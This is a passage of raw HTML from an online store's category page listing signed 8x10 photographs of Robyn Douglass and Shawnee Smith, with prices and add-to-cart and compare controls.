   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37641","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/robyn-douglass-signed-8x10-galactica-breaking-away-g06.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758654995475-411b70cf-c886-4913-8cad-e8423b1c9a00.jpg"
            max-width="240"
            max-height="300"
            alt="Robyn Douglass signed 8x10 GALACTICA, BREAKING AWAY  # G06"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/robyn-douglass-signed-8x10-galactica-breaking-away-g06.html">
                                Robyn Douglass signed 8x10 GALACTICA, BREAKING AWAY  # G06                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37640" data-price-box="product-id-37640">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37640"                data-price-amount="45"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$45.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Robyn Douglass signed 8x10 GALACTICA, BREAKING AWAY  # G06" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37640/" method="post">
                                            <input type="hidden" name="product" value="37640">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37640","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/robyn-douglass-signed-8x10-her-life-as-a-man-g05.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758654935931-881babb1-8c12-4276-be93-6ee6d4700b19.jpg"
            max-width="240"
            max-height="300"
            alt="Robyn Douglass signed 8x10 HER LIFE AS A MAN  # G05"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/robyn-douglass-signed-8x10-her-life-as-a-man-g05.html">
                                Robyn Douglass signed 8x10 HER LIFE AS A MAN  # G05                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37639" data-price-box="product-id-37639">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37639"                data-price-amount="45"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$45.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Robyn Douglass signed 8x10 HER LIFE AS A MAN  # G05" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37639/" method="post">
                                            <input type="hidden" name="product" value="37639">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37639","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/robyn-douglass-signed-8x10-breaking-away-galactica-g04.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758654912464-699dc36c-78f0-42cd-ad96-b0583dbdd61a.jpg"
            max-width="240"
            max-height="300"
            alt="Robyn Douglass signed 8x10 BREAKING AWAY,GALACTICA  # G04"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/robyn-douglass-signed-8x10-breaking-away-galactica-g04.html">
                                Robyn Douglass signed 8x10 BREAKING AWAY,GALACTICA  # G04                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37638" data-price-box="product-id-37638">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37638"                data-price-amount="45"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$45.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Robyn Douglass signed 8x10 BREAKING AWAY,GALACTICA  # G04" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37638/" method="post">
                                            <input type="hidden" name="product" value="37638">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37638","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/robyn-douglass-signed-8x10-breaking-away-g02.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758654858162-8079a399-f5df-4ade-974f-7bcae7c92e91.jpg"
            max-width="240"
            max-height="300"
            alt="Robyn Douglass signed 8x10 BREAKING AWAY  # G02"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/robyn-douglass-signed-8x10-breaking-away-g02.html">
                                Robyn Douglass signed 8x10 BREAKING AWAY  # G02                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37637" data-price-box="product-id-37637">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37637"                data-price-amount="45"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$45.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Robyn Douglass signed 8x10 BREAKING AWAY  # G02" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37637/" method="post">
                                            <input type="hidden" name="product" value="37637">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37637","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/shawnee-smith-signed-8x10-saw-the-blob-g18.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758656755966-3870429f-3dce-4e88-91ef-f1177d06a482_1.jpg"
            max-width="240"
            max-height="300"
            alt="Shawnee Smith signed 8x10 SAW, THE BLOB # G18"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/shawnee-smith-signed-8x10-saw-the-blob-g18.html">
                                Shawnee Smith signed 8x10 SAW, THE BLOB # G18                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37636" data-price-box="product-id-37636">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37636"                data-price-amount="60"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$60.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Shawnee Smith signed 8x10 SAW, THE BLOB # G18" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37636/" method="post">
                                            <input type="hidden" name="product" value="37636">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37636","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/shawnee-smith-signed-8x10-saw-the-blob-g17.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/placeholder/default/placeholder_1.jpg"
            max-width="240"
            max-height="300"
            alt="Shawnee Smith signed 8x10 SAW, THE BLOB # G17"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/shawnee-smith-signed-8x10-saw-the-blob-g17.html">
                                Shawnee Smith signed 8x10 SAW, THE BLOB # G17                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37635" data-price-box="product-id-37635">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37635"                data-price-amount="60"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$60.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Shawnee Smith signed 8x10 SAW, THE BLOB # G17" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37635/" method="post">
                                            <input type="hidden" name="product" value="37635">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37635","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/shawnee-smith-signed-8x10-saw-the-blob-g16.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758656688622-ccac2a00-8e90-48bc-93a8-c4da9487fe5d.jpg"
            max-width="240"
            max-height="300"
            alt="Shawnee Smith signed 8x10 SAW, THE BLOB # G16"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/shawnee-smith-signed-8x10-saw-the-blob-g16.html">
                                Shawnee Smith signed 8x10 SAW, THE BLOB # G16                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37634" data-price-box="product-id-37634">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37634"                data-price-amount="60"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$60.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Shawnee Smith signed 8x10 SAW, THE BLOB # G16" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37634/" method="post">
                                            <input type="hidden" name="product" value="37634">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37634","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/shawnee-smith-signed-8x10-saw-the-blob-g15.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758656576849-b31b2407-6ffa-4948-a848-1d6a94e9c4b7.jpg"
            max-width="240"
            max-height="300"
            alt="Shawnee Smith signed 8x10 SAW, THE BLOB # G15"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/shawnee-smith-signed-8x10-saw-the-blob-g15.html">
                                Shawnee Smith signed 8x10 SAW, THE BLOB # G15                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37633" data-price-box="product-id-37633">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37633"                data-price-amount="60"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$60.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Shawnee Smith signed 8x10 SAW, THE BLOB # G15" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37633/" method="post">
                                            <input type="hidden" name="product" value="37633">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37633","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/shawnee-smith-signed-8x10-saw-the-blob-g14.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758656539211-e037eb16-17a0-4006-b5b9-e0c2429173d2.jpg"
            max-width="240"
            max-height="300"
            alt="Shawnee Smith signed 8x10 SAW, THE BLOB # G14"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/shawnee-smith-signed-8x10-saw-the-blob-g14.html">
                                Shawnee Smith signed 8x10 SAW, THE BLOB # G14                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37632" data-price-box="product-id-37632">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37632"                data-price-amount="60"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$60.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Shawnee Smith signed 8x10 SAW, THE BLOB # G14" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37632/" method="post">
                                            <input type="hidden" name="product" value="37632">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37632","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/shawnee-smith-signed-8x10-saw-the-blob-g13.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758656503881-80680566-800c-4bb5-ac27-42ba12f11805.jpg"
            max-width="240"
            max-height="300"
            alt="Shawnee Smith signed 8x10 SAW, THE BLOB # G13"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/shawnee-smith-signed-8x10-saw-the-blob-g13.html">
                                Shawnee Smith signed 8x10 SAW, THE BLOB # G13                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37631" data-price-box="product-id-37631">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37631"                data-price-amount="60"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$60.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Shawnee Smith signed 8x10 SAW, THE BLOB # G13" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37631/" method="post">
                                            <input type="hidden" name="product" value="37631">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37631","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/shawnee-smith-signed-8x10-saw-the-blob-g12.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758656473224-f0d5ecd6-9bca-4473-86ea-de8e85c6e237.jpg"
            max-width="240"
            max-height="300"
            alt="Shawnee Smith signed 8x10 SAW, THE BLOB # G12"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/shawnee-smith-signed-8x10-saw-the-blob-g12.html">
                                Shawnee Smith signed 8x10 SAW, THE BLOB # G12                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37630" data-price-box="product-id-37630">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37630"                data-price-amount="60"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$60.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Shawnee Smith signed 8x10 SAW, THE BLOB # G12" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37630/" method="post">
                                            <input type="hidden" name="product" value="37630">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
